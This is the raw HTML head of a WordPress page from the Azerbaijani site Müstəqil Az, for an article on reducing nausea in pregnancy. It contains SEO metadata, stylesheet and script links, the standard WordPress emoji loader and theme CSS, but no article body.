

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/hamil%C9%99likd%C9%99-ur%C9%99kbulanmani-azaltmagin-yollari/
body_size: 18312
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/hamiləlikdə-urəkbulanmani-azaltmagin-yollari/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI - Müstəqil Az" />
	<meta property="og:description" content="Hamiləlik dövründə bir çox qadınlarda gündəlik həyata mənfi təsir edən ürəkbulanma və qusma hallarına tez-tez rast gəlinir. Hamiləlikdə ürəkbulanma və..." />
	<meta property="og:url" content="https://www.mustaqil.az/hamiləlikdə-urəkbulanmani-azaltmagin-yollari/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-01-29T13:27:02+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:57:07+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/#article","isPartOf":{"@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI","datePublished":"2018-01-29T13:27:02+00:00","dateModified":"2018-09-19T15:57:07+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/"},"wordCount":412,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/","url":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/","name":"Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-01-29T13:27:02+00:00","dateModified":"2018-09-19T15:57:07+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI Şərh Qidalandırıcısı" href="https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/9365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=9365' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
